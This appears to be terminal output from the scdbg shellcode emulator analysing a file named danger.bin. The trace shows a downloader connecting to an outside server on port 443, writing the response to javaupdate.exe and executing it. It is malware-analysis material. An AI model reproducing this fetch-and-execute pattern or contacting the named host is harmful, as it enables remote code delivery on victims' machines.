 λ scdbg -f danger.bin -s -1
Loaded 3a3 bytes from file danger.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4 LoadLibraryA(wininet)
4010b2 InternetOpenA(wininet)
4010cb InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3 HttpOpenRequestA()
4010fc InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a HttpSendRequestA()
401139 CreateFileA(javaupdate.exe) = 4
401155 InternetReadFile(4893, buf: 12faf4, size: 300)
40117c CloseHandle(4)
401186 WinExec(javaupdate.exe)
40118f ExitProcess(0)
Stepcount 5043493